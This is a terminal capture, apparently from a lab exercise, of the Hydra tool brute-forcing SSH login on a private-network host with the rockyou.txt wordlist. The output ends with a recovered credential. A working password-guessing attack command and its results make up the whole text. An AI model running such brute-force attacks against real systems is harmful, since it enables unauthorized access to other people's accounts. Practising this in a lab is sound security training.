 ┌──(kali㉿kali)-[~]
└─$ hydra -l user -P rockyou.txt -t5 192.168.50.216 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-01 04:15:23
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399), ~2868880 tries
[DATA] attacking ssh://192.168.50.216:22/
[STATUS] 55.00 tries/min, 55 tries in 00:01h, 14344344 to do in 4346:47h, 5 active
[STATUS] 42.33 tries/min, 127 tries in 00:03h, 14344272 to do in 5647:22h, 5 active
[STATUS] 36.43 tries/min, 255 tries in 00:07h, 14344144 to do in 6562:41h, 5 active
[22][ssh] host: 192.168.50.216   login: user   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-01 04:29:38